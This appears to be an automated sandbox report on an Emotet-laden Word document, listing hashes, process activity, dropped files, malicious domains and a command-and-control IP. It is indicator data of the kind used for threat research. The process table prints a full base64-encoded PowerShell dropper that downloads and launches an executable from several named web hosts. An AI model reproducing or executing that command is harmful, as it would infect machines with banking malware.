
| File name: | PO#X09302020.doc |
| Full analysis: | https://app.any.run/tasks/5c973c8d-49d3-41d4-b0a2-e5d439715437 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 04:50:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Omnis., Author: La Colin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Sep 29 23:12:00 2020, Last Saved Time/Date: Tue Sep 29 23:12:00 2020, Number of Pages: 1, Number of Words: 3731, Number of Characters: 21269, Security: 8 |
| MD5: | 2A1D526024082BEBE4EDAC988387C07F |
| SHA1: | E28F6084C5DE5FD01B12D6964E46F7D66BF6317C |
| SHA256: | 36C580F691C38F4E20792402ED6AC33C516B7F3CD27CDF24E45D9E8CE63A9522 |
| SSDEEP: | 1536:TNVLAAAAcAAAAAUmPxwMddylbvuNm9F96qpYWAfjlyqN:TLAAAAcAAAAAUSxRYs4uLlyqN |
MALICIOUS
Application was dropped or rewritten from another process
- Pccesw28f.exe (PID: 2440)
- urlmon.exe (PID: 3364)
SUSPICIOUS
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3264)
- Pccesw28f.exe (PID: 2440)
Executed via WMI
- POwersheLL.exe (PID: 3264)
Creates files in the user directory
- POwersheLL.exe (PID: 3264)
PowerShell script executed
- POwersheLL.exe (PID: 3264)
Starts itself from another location
- Pccesw28f.exe (PID: 2440)
Reads Internet Cache Settings
- urlmon.exe (PID: 3364)
Connects to server without host name
- urlmon.exe (PID: 3364)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2064)
Creates files in the user directory
- WINWORD.EXE (PID: 2064)
Reads settings of System Certificates
- POwersheLL.exe (PID: 3264)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Omnis. |
|---|---|
| Subject: | - |
| Author: | Léa Colin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:29 22:12:00 |
| ModifyDate: | 2020:09:29 22:12:00 |
| Pages: | 1 |
| Words: | 3731 |
| Characters: | 21269 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 177 |
| Paragraphs: | 49 |
| CharCountWithSpaces: | 24951 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
4
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\PO#X09302020.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2440 | "C:\Users\admin\Abcq0l4\Peikp4t\Pccesw28f.exe" | C:\Users\admin\Abcq0l4\Peikp4t\Pccesw28f.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
| 3264 | POwersheLL -ENCOD JABKADYAZQBvADQAMAA1AD0AKAAoACcAUAB5ACcAKwAnAHgAMQBnACcAKQArACcAeQA1ACcAKQA7AC4AKAAnAG4AZQAnACsAJwB3AC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgB2ADoAdQBTAGUAUgBwAFIAbwBmAGkATABlAFwAQQBiAEMAcQAwAEwANABcAFAARQBpAGsAcAA0AFQAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAFIARQBjAHQATwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBjAFUAYABSAGkAYABUAFkAUAByAG8AdABPAGMAYABPAEwAIgAgAD0AIAAoACcAdABsACcAKwAoACcAcwAxADIAJwArACcALAAnACsAJwAgAHQAJwApACsAJwBsACcAKwAoACcAcwAxADEALAAnACsAJwAgACcAKwAnAHQAJwApACsAJwBsAHMAJwApADsAJABYADkAZgAzAG4AeQBlACAAPQAgACgAJwBQACcAKwAoACcAYwBjAGUAcwAnACsAJwB3ACcAKQArACgAJwAyADgAJwArACcAZgAnACkAKQA7ACQASABmAGoANABwAGUAcAA9ACgAJwBMAHQAJwArACgAJwB1ADIAJwArACcAZAAnACkAKwAnAGMAaQAnACkAOwAkAEcAOQA0ADgAawBzAGQAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAYwAnACsAKAAnAEUAUgBBACcAKwAnAGIAYwBxACcAKQArACgAJwAwAGwANAAnACsAJwBjAEUAJwApACsAKAAnAFIAUABlAGkAawAnACsAJwBwACcAKwAnADQAJwApACsAKAAnAHQAYwBFACcAKwAnAFIAJwApACkALgAiAHIARQBwAGwAQQBgAGMARQAiACgAKAAnAGMAJwArACcARQBSACcAKQAsACcAXAAnACkAKQArACQAWAA5AGYAMwBuAHkAZQArACgAKAAnAC4AZQAnACsAJwB4ACcAKQArACcAZQAnACkAOwAkAFcAawB6AGMAcwA5AGwAPQAoACcAUgBtACcAKwAoACcAMgBvAGQAJwArACcAMgBlACcAKQApADsAJABFAHAAdQBtAGwAdwA2AD0AJgAoACcAbgBlAHcAJwArACcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABuAEUAdAAuAHcARQBiAGMATABJAGUATgBUADsAJABJAHoAcwB1AHkAbQBxAD0AKAAoACcAaAB0AHQAcAAnACsAJwBzACcAKQArACgAJwA6AC8ALwB0AHIAdQAnACsAJwBlAHQAZQAnACsAJwBlAHMAJwArACcAaABpACcAKQArACgAJwByAHQALgBjAG8AbQAvACcAKwAnAHcAcAAtAGEAZABtACcAKwAnAGkAJwApACsAKAAnAG4AJwArACcALwA1AC8AJwApACsAKAAnACoAaAB0ACcAKwAnAHQAJwApACsAJwBwACcAKwAnAHMAOgAnACsAKAAnAC8ALwBuAGgAYQAnACsAJwBwACcAKQArACgAJwBoAG8AJwArACcAbQBhAHUALgBjAG8AJwApACsAJwBtACcAKwAnAC8AcwAnACsAKAAnAGEANwAvACcAKwAnACoAJwApACsAKAAnAGgAdAB0ACcAKwAnAHAAcwAnACsAJwA6ACcAKQArACgAJwAvAC8AaAAnACsAJwBlAGMAJwApACsAJwBrAC0AJwArACgAJwBlAGwAJwArACcAZQAnACsAJwBjAHQAcgAnACkAKwAoACcAaQAnACsAJwBjAC4AYwAnACsAJwBvAG0ALwB3AHAAJwArACcALQBpAG4AYwAnACkAKwAoACcAbAB1ACcAKwAnAGQAZQAnACkAKwAoACcAcwAvAHYAJwArACcAVQAnACkAKwAnAEIAJwArACgAJwAvACoAJwArACcAaAB0AHQAcAA6ACcAKwAnAC8ALwB0ACcAKQArACgAJwBlACcAKwAnAGMAaAAnACkAKwAoACcAaQBuACcAKwAnAG8AdAAnACsAJwBpAGYAaQBjAGEAdAAnACsAJwBpACcAKQArACgAJwBvACcAKwAnAG4ALgBjAG8AbQAnACsAJwAvACcAKQArACgAJwB3AHAALQBpACcAKwAnAG4AJwApACsAJwBjACcAKwAoACcAbAB1AGQAZQBzACcAKwAnAC8AJwApACsAKAAnAGkAaQAxACcAKwAnAHAAZAAnACkAKwAoACcAMAAnACsAJwB4AC8AKgAnACsAJwBoAHQAdAAnACkAKwAoACcAcAAnACsAJwA6AC8ALwAnACsAJwBlAGQAaQB0AHoAYQByACcAKwAnAG0AeQAuACcAKQArACcAYwAnACsAJwBvACcAKwAnAG0AJwArACgAJwAvACcAKwAnAGoAbwB1AHIAJwApACsAKAAnAG4AJwArACcAYQBsAC8AVwAnACkAKwAoACcAaQBuAEUAJwArACcAQQAvACcAKwAnACoAaAB0AHQAJwArACcAcABzACcAKwAnADoALwAvAG4AbwBpAHQAaAAnACsAJwBhACcAKQArACgAJwB0AGYAJwArACcAaABvAHUAcwAnACsAJwBlAC4AYwBvAG0AJwArACcALwB3ACcAKQArACgAJwBwACcAKwAnAC0AaQAnACkAKwAnAG4AJwArACgAJwBjACcAKwAnAGwAdQBkAGUAcwAvACcAKQArACcAZwAnACsAKAAnADUASgBJADIAMQBTAC8AKgAnACsAJwBoAHQAJwArACcAdABwACcAKQArACgAJwA6AC8AJwArACcALwB0AGUAYwBoAGkAdAAnACsAJwByAGUAJwApACsAKAAnAG4AZAAnACsAJwBzACcAKQArACgAJwAuAGMAbwAnACsAJwBtAC8AdwBwACcAKQArACgAJwAtACcAKwAnAGkAbgBjAGwAdQAnACkAKwAnAGQAZQAnACsAKAAnAHMALwAnACsAJwBxAE8ALwAnACkAKQAuACIAcwBQAGwAYABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABHAHkAeQB5AHYANABqAD0AKAAoACcASQAnACsAJwB4AGkAJwApACsAJwBsACcAKwAoACcAbgAnACsAJwA3AF8AJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABQADEAMABjAGcAdgBjACAAaQBuACAAJABJAHoAcwB1AHkAbQBxACkAewB0AHIAeQB7ACQARQBwAHUAbQBsAHcANgAuACIARABPAGAAdwBOAGwATwBhAGAARABgAEYAaQBMAGUAIgAoACQAUAAxADAAYwBnAHYAYwAsACAAJABHADkANAA4AGsAcwBkACkAOwAkAFgAagAzAHIAaQBjAHkAPQAoACcAVgAnACsAKAAnAF8AJwArACcAZQAnACsAJwBjAG4AYQByACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQAnACsAJwB0AGUAbQAnACkAIAAkAEcAOQA0ADgAawBzAGQAKQAuACIAbABgAEUAbgBnAGAAVABIACIAIAAtAGcAZQAgADMANAAwADkAOQApACAAewAuACgAJwBJACcAKwAnAG4AJwArACcAdgBvAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABHADkANAA4AGsAcwBkACkAOwAkAEoAcwBwAG8AdQB5AGMAPQAoACgAJwBFACcAKwAnADMANgB6AF8AJwApACsAJwA5ACcAKwAnADUAJwApADsAYgByAGUAYQBrADsAJABUAHIANQAwAHkAMABnAD0AKAAoACcASAA1ACcAKwAnAHcAeQBnACcAKQArACcAZgBsACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATgA4AGEAbgB1AHcAbgA9ACgAKAAnAFIAJwArACcAcQBjAGwAJwApACsAJwA0ACcAKwAnAHoANgAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3364 | "C:\Users\admin\AppData\Local\KBDAL\urlmon.exe" | C:\Users\admin\AppData\Local\KBDAL\urlmon.exe | Pccesw28f.exe | ||||||||||||
User: admin Company: Flex Inc. Integrity Level: MEDIUM Description: Replacement for the Masked Edit Control v 2.0. Exit code: 0 Version: 2.8.0.3 Modules
| |||||||||||||||
Total events
2 389
Read events
1 495
Write events
712
Delete events
182
Modification events
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7', |
Value: 37272C0010080000010000000000000000000000 | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2064) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR7317.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3264 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8MNXSCK1O3DOYHTY3AZG.temp | — | |
MD5:— | SHA256:— | |||
| 3264 | POwersheLL.exe | C:\Users\admin\Abcq0l4\Peikp4t\Pccesw28f.exe | — | |
MD5:— | SHA256:— | |||
| 2440 | Pccesw28f.exe | C:\Users\admin\AppData\Local\Temp\~DF32F23E10C55653BB.TMP | — | |
MD5:— | SHA256:— | |||
| 3264 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF227fe8.TMP | binary | |
MD5:— | SHA256:— | |||
| 3264 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2440 | Pccesw28f.exe | C:\Users\admin\AppData\Local\KBDAL\urlmon.exe | executable | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$#X09302020.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3364 | urlmon.exe | POST | — | 104.193.103.61:80 | http://104.193.103.61/69Wj3g/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3264 | POwersheLL.exe | 104.28.24.228:443 | trueteeshirt.com | Cloudflare Inc | US | shared |
3264 | POwersheLL.exe | 202.182.109.85:443 | nhaphomau.com | Managed Solutions Internet AS Internet Service Provider | AU | unknown |
3364 | urlmon.exe | 104.193.103.61:80 | — | Delcom, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
trueteeshirt.com |
| unknown |
nhaphomau.com |
| unknown |